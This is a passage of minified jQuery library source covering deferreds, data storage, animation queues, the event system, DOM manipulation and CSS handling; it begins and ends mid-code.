r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return 